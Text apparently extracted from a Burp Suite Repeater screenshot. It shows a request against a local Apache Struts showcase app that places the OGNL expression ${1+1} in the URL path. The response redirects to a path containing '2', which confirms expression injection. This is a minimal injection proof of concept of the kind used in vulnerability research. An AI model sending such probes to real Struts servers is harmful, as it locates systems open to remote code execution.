 Send
Cancel
<
>
Follow redirection
Targ
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /showcase/$%7B1+1%7D/actionChain1.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=03D91B920EB795700B4ABB0AA4169550
Upgrade-Insecure-Requests: 1
HTTP/1.1 302
Location: /showcase/2/register2.action
Content-Length: 0
Date: Tue, 21 Jan 2020 10:12:02 GMT
Connection: close